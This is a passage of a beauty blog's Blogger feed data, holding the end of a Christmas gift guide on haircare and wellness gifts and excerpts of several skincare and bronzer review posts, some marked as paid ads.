href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgEXcI-TqJ4AW5rIN1MKew1zncXkvFM5QC8m0WEePfECE0dco0Wv4PdkJdEnASSZ7PQowbLgShX4M_Ff6nrPfDBQKg3oPrKY8J3nSLr1mAftYbgBADAj08GT_izmVfkBGaylRF-3NG9Geh9VzWntgKKmRrYtZjsDQk79r_Z7YEa0Eixl0WFCengfAhW=s1201\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1201\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgEXcI-TqJ4AW5rIN1MKew1zncXkvFM5QC8m0WEePfECE0dco0Wv4PdkJdEnASSZ7PQowbLgShX4M_Ff6nrPfDBQKg3oPrKY8J3nSLr1mAftYbgBADAj08GT_izmVfkBGaylRF-3NG9Geh9VzWntgKKmRrYtZjsDQk79r_Z7YEa0Eixl0WFCengfAhW=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb\u003EHaircare\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOnto haircare now, which I think is a very safe but good gift category - you really can't go wrong and it will always be gladly received as long as you aren't gifting them your general supermarket-bought shampoo and conditioner.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAgain, I often find people don’t think to spend a little more for hair salon-quality products when not only do they last longer as less product is generally required but they really can make a noticeable difference to the look and feel of the hair. \u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMuch like skincare, we should be buying for our hair type which is another reason I like to introduce people to more luxurious hair products, especially when it’s someone that visits the hairdressers often but skips on thinking about the aftercare and maintenance.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOne of my own favourite products to use on my hair has always been \u003Cb\u003E\u003Ca href=\"https:\/\/tinyurl.com\/y3pkoyyg\" rel=\"nofollow\" target=\"_blank\"\u003EPhilip Kingsley Elasticizer\u003C\/a\u003E\u003C\/b\u003E, a pre-shampoo deep hair treatment that truly adds moisture to the cuticles of the hair, leaving it shiny and healthy. This is why I’m loving the two gift sets shown, which not only include everything for a full hair care routine but include the Elasticizer deep treatment, which I’m certain everyone will love!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBoth \u003Cb\u003E\u003Ca href=\"https:\/\/tinyurl.com\/y4u6brcw\" rel=\"nofollow\" target=\"_blank\"\u003EThe Recipe for Hydration \u0026amp; Shine\u003C\/a\u003E\u003C\/b\u003E and \u003Cb\u003E\u003Ca href=\"https:\/\/tinyurl.com\/y3dhzuy8\" rel=\"nofollow\" target=\"_blank\"\u003EThe Recipe for Body \u0026amp; Volume\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;(with a 41% saving right now!) include full-size shampoo and conditioner, along with 75ml Elasticizer and for the hydration set a handy 60ml heat protection spray and for the volume set a root boosting spray which I’m personally excited to try out. If you are after a substantial gift to give someone that is already into their hair but is yet to try anything with a luxurious salon feel then this is the ideal set. I also can’t get over the cute house-style cardboard packaging!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiqi9tmHRhbawwTqy6TJibUQS7CgrV0dNzX-F2t1N-mxOja5uPgooOMVf87m2HMCB4AczA9xs2JgUhj4QOA7-eTD3_7JOZZzHTp6aW7u75NypBhbj9OPQLm89FZVMkmvsFUYHC80ha5xaoOYXSJQsLQcNohYbAs1iuS1dXYj6-fqNNWtFsS_th9oeb8=s1201\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1201\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiqi9tmHRhbawwTqy6TJibUQS7CgrV0dNzX-F2t1N-mxOja5uPgooOMVf87m2HMCB4AczA9xs2JgUhj4QOA7-eTD3_7JOZZzHTp6aW7u75NypBhbj9OPQLm89FZVMkmvsFUYHC80ha5xaoOYXSJQsLQcNohYbAs1iuS1dXYj6-fqNNWtFsS_th9oeb8=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWellness Gifts\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ELastly, let's talk wellness gifts… because let's face it, most of us are mentally and physically frazzled and we still have the depth of Winter to get through.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EI’d like to think wellness products are my forte as I’ve pretty much tried everything in terms of reducing stress, inducing sleep and reducing pain over the years.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMy first wellness gift recommendation is a \u003Ca href=\"https:\/\/amzn.to\/3yLUjfh\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003Eweighted blanket\u003C\/b\u003E\u003C\/a\u003E. I’d personally go for 6kg (not the heaviest but still surprisingly heavy \u0026amp; enough to make a difference) and a single size as I can imagine a double being simply unnecessary for one person and hard to move. I also wouldn't recommend buying this as a gift for anyone elderly as it surprisingly takes a good level of strength to position it over you. There are quite a few benefits to a weighted blanket - reducing joint pain, helping sleep, restless legs and it can even help to reduce stress and anxiety. I also find it keeps the heat in when placed over a duvet in winter. This really could be the gift that helps someone.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAlong the same lines of sleep and relaxation, I also love \u003Ca href=\"https:\/\/amzn.to\/3J9Eu6D\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003ESpacemasks\u003C\/b\u003E\u003C\/a\u003E which are simply self-heating disposable eye masks that feel oh so relaxing. In fact, I don’t think I’ve used one and not fallen to sleep. These come in sets of 5 or can be bought individually.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAs for more elderly relatives or for anyone with a chronic illness\/pain I highly recommend an \u003Cb\u003E\u003Ca href=\"https:\/\/amzn.to\/3GZzr6T\" rel=\"nofollow\" target=\"_blank\"\u003EElectric Heat Pad\u003C\/a\u003E\u003C\/b\u003E. Yes, it isn’t the most glamorous of gifts but it’s one that’s thoughtful and will be 100% appreciated. I like to think of them as portable heated blankets that can be placed over any area of the body and used both when sitting in a chair or in bed. Again, this is an item I personally couldn’t live without and has eased many aches and pains over the past year or two. A product I had to mention as they don’t seem to be that known about but I know it could benefit so many people.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EI thoroughly hope you have enjoyed my last-minute, more realistic Christmas gift guide and I hope you all have a safe and happy Christmas \u0026amp; New Year.\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EFee xo. \u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/764312542732993962\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2021\/12\/best-beauty-gifts-at-christmas.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/764312542732993962"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/764312542732993962"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2021\/12\/best-beauty-gifts-at-christmas.html","title":"My Favourite Beauty Gifts To Give (And Receive) At Christmas "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjRqzf1rDKPCoYUcbjmRgooJkoR-Ox5fVoroK4JnKWbvXneaedfuYwds4ASwJRvrR0ZAj4jte_3eGy6zPeZwXNgJmjF13KSDRLx-_U28nqHRIww03iLKaO1pGb88eUVDjaPTavC4SRQOMawUJUI2JsOJOrSFE45wm3P8SDpbTh9wpwFrSXp2rvS63yT=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-8461472810439475770"},"published":{"$t":"2021-11-11T13:50:00.002+00:00"},"updated":{"$t":"2021-11-11T13:50:27.071+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Affordable Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"liz Earle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"winter skin"}],"title":{"type":"text","$t":"Liz Earle Pro-Biotic: Balance Acne-prone, Dry or Oily Skin for Good  "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjRO3xoF7gNjMWrhd4G4KP7etqqAvP-Q_uLaTn6f5OpwosrvyXV7dzdtxQBEUtPsISBZFcPK8SYABo0Yi72fIzxK6G42F28hd_20_hUQQncnjoaNV8rSj6HknwkjYEB2gZE2y4p7XqlF0q-WOUgAkecZlBQXBky_H5UESkYs09sbwZ24zlvJsGUUzvb=s1176\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"liz-earle-probiotic-balancing-range\" border=\"0\" data-original-height=\"1176\" data-original-width=\"789\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjRO3xoF7gNjMWrhd4G4KP7etqqAvP-Q_uLaTn6f5OpwosrvyXV7dzdtxQBEUtPsISBZFcPK8SYABo0Yi72fIzxK6G42F28hd_20_hUQQncnjoaNV8rSj6HknwkjYEB2gZE2y4p7XqlF0q-WOUgAkecZlBQXBky_H5UESkYs09sbwZ24zlvJsGUUzvb=s16000\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Ci style=\"font-family: georgia;\"\u003E\u003Cbr\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EAD - This is a paid blog post however all thoughts and opinions are my own. \u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWhen it comes to skincare I like to keep it simple and truly believe most skin types can benefit from a paired back routine that works for their skin. This is why I was interested to try out the new Liz Earle Pro-Biotic Balancing range that works on all skin types and consists of only three products, a milk cleanser, day cream and night cream. \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ELiz Earle has always taken a simple yet effective approach to skincare, which is evident in cult classics such as the Cleanse \u0026amp; Polish Hot Cloth Cleanser and Eyebright Soothing Eye Cleanser. But their step into Probiotic skincare is something new and exciting! \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBefore getting into the range and my own thoughts on it (spoiler: the collection of three products has been so good for my skin!), it\u0026#39;s important to understand the role of probiotics on the skin and why they can help a whole range of skincare issues, along with being suitable for all skin types. \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2021\/11\/liz-earle-pro-biotic-balancing-range-review.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/8461472810439475770\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2021\/11\/liz-earle-pro-biotic-balancing-range-review.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8461472810439475770"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8461472810439475770"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2021\/11\/liz-earle-pro-biotic-balancing-range-review.html","title":"Liz Earle Pro-Biotic: Balance Acne-prone, Dry or Oily Skin for Good  "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjRO3xoF7gNjMWrhd4G4KP7etqqAvP-Q_uLaTn6f5OpwosrvyXV7dzdtxQBEUtPsISBZFcPK8SYABo0Yi72fIzxK6G42F28hd_20_hUQQncnjoaNV8rSj6HknwkjYEB2gZE2y4p7XqlF0q-WOUgAkecZlBQXBky_H5UESkYs09sbwZ24zlvJsGUUzvb=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-949617819023508511"},"published":{"$t":"2021-10-12T16:30:00.000+01:00"},"updated":{"$t":"2021-10-12T16:30:01.967+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"autumn beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"autumn skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"}],"title":{"type":"text","$t":"Transitional Autumn Skincare Routine | AD "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ci\u003E\u003Cspan style=\"font-family: georgia;\"\u003E \u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEilBVMlYYles0ADrryMwTa52rdQIITcdtKlmCjZmZClP4SBm-4vCNL_NbLOj5XwP4bs2BHk4zKIanzJ0ufwAzoEYXs-BCOAyMBd5XtVLwULdRvYuufWgqmyykLFsT-TLE9ATFzSC2n9CCXwFredO8X4oHenxyUu7TsFw8EVbSH7ne1e7lBdQhkxl6WD=s1208\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1208\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEilBVMlYYles0ADrryMwTa52rdQIITcdtKlmCjZmZClP4SBm-4vCNL_NbLOj5XwP4bs2BHk4zKIanzJ0ufwAzoEYXs-BCOAyMBd5XtVLwULdRvYuufWgqmyykLFsT-TLE9ATFzSC2n9CCXwFredO8X4oHenxyUu7TsFw8EVbSH7ne1e7lBdQhkxl6WD=s16000\"\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/i\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003E\u003Cspan style=\"font-family: georgia;\"\u003EThis is paid for advertisement with Very.co.uk\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia;\"\u003EWith Autumn soon upon us now feels the right time to reassess my skincare routine; switching up products for new ones to better suit my skin needs as the weather turns colder.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia;\"\u003EMuch like a change of wardrobe to suit a new season I truly believe our skin requires the same attention to detail. I personally find my own skin, which is on the oily side during summer, becomes dehydrated without a solid skincare routine in place. Below you will find exactly how I’ve been tailoring my skincare routine for the upcoming weather with the help of some wonderful season-appropriate skincare products from \u003Ca href=\"https:\/\/www.very.co.uk\/beauty\/e\/b\/100159.end\" target=\"_blank\"\u003EVery\u003C\/a\u003E,  along with some practical tips on how you can keep skin changes due to the colder weather at bay. \u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2021\/10\/transitional-autumn-skincare-routine-ad.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/949617819023508511\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2021\/10\/transitional-autumn-skincare-routine-ad.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/949617819023508511"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/949617819023508511"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2021\/10\/transitional-autumn-skincare-routine-ad.html","title":"Transitional Autumn Skincare Routine | AD "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEilBVMlYYles0ADrryMwTa52rdQIITcdtKlmCjZmZClP4SBm-4vCNL_NbLOj5XwP4bs2BHk4zKIanzJ0ufwAzoEYXs-BCOAyMBd5XtVLwULdRvYuufWgqmyykLFsT-TLE9ATFzSC2n9CCXwFredO8X4oHenxyUu7TsFw8EVbSH7ne1e7lBdQhkxl6WD=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-2455880997324565885"},"published":{"$t":"2021-08-15T09:00:00.001+01:00"},"updated":{"$t":"2021-08-15T09:00:00.234+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Affordable Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review - Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"}],"title":{"type":"text","$t":"Skincare Products I’ve Been Repurchasing For The Past 5 Years "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh1SjfZL0UHe347_ksIj0ZtBY_gr1rwyfMVpJq59AvEk4l5mqGZ4s_SnKLa7opl_5cdVs7FkUGixaWWzVe1ERajj3WJCC1UrO5nwu2z1qYdU9qqZeZM6Lh5XVSCt7a9hqO5p1loLe_c9c\/s1238\/skincare+2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"skincare-empties-repurchases\" border=\"0\" data-original-height=\"1238\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh1SjfZL0UHe347_ksIj0ZtBY_gr1rwyfMVpJq59AvEk4l5mqGZ4s_SnKLa7opl_5cdVs7FkUGixaWWzVe1ERajj3WJCC1UrO5nwu2z1qYdU9qqZeZM6Lh5XVSCt7a9hqO5p1loLe_c9c\/s16000\/skincare+2.jpg\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\u003E\u003Cp style=\"color: #454545; font-family: \u0026quot;Helvetica Neue\u0026quot;; font-size: 12px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp style=\"color: #454545; font-family: \u0026quot;Helvetica Neue\u0026quot;; font-size: 12px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp style=\"color: #454545; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EI often think the true measure of a good beauty product is if you continuously repurchase it. It’s a little harder with makeup products as they often take years to even ‘hit pan’ with, let alone fully use up. But with skincare, if you are using them daily, there’s the chance you may repurchase them several times within a year. \u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"color: #454545; font-stretch: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"color: #454545; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis is why I thought it was worth sharing the skincare products I cannot be without and repurchase without fail. \u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"color: #454545; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"color: #454545; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EUnfortunately, there are a few categories I can’t cover such as face masks and cleansers as I have quite a wide range of choices so I like to rotate them, meaning it’s very rare I will come to the end of a product. However, there are still a lot of products I don’t own a bathroom cabinets worth of that I get through pretty regularly, for example, daily moisturiser and makeup remover. \u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"color: #454545; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"color: #454545; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"color: #454545; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM6eH0Uf1T9QxEd2X6QORiHPa30I3NP7bPH3yxZkeMqTqiILaMftEk4SwZWHMi_SxxRhVxkiGrCbj4-3SO77PAgg65D7BVKtM6APy5q7GqlusVzwGVi5mHF9sBnRAVne-W6dY0a6nRwwM\/s1238\/skincare+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"drugstore-skincare-products\" border=\"0\" data-original-height=\"1238\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM6eH0Uf1T9QxEd2X6QORiHPa30I3NP7bPH3yxZkeMqTqiILaMftEk4SwZWHMi_SxxRhVxkiGrCbj4-3SO77PAgg65D7BVKtM6APy5q7GqlusVzwGVi5mHF9sBnRAVne-W6dY0a6nRwwM\/s16000\/skincare+1.jpg\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"color: #454545; font-stretch: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"color: #454545; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThese to me as the most solid product recommendations I can give as they have stood the test of time and as long as they are a fit for your own skin types I don’t see why you wouldn’t love them just as much! I really hope you find some gems here especially as most products here are on a budget and can be easily picked up. \u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"color: #454545; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2021\/08\/repurchased.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/2455880997324565885\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2021\/08\/repurchased.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2455880997324565885"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2455880997324565885"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2021\/08\/repurchased.html","title":"Skincare Products I’ve Been Repurchasing For The Past 5 Years "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh1SjfZL0UHe347_ksIj0ZtBY_gr1rwyfMVpJq59AvEk4l5mqGZ4s_SnKLa7opl_5cdVs7FkUGixaWWzVe1ERajj3WJCC1UrO5nwu2z1qYdU9qqZeZM6Lh5XVSCt7a9hqO5p1loLe_c9c\/s72-c\/skincare+2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-2164147333261905482"},"published":{"$t":"2021-08-12T09:00:00.059+01:00"},"updated":{"$t":"2021-08-12T09:00:00.285+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bronzer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"glossier"},{"scheme":"http://www.blogger.com/atom/ns#","term":"liquid bronzer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer trends"}],"title":{"type":"text","$t":"Glossier Solar Paint Bronzer Review - Summer Skin In Seconds"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"color: #454545;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 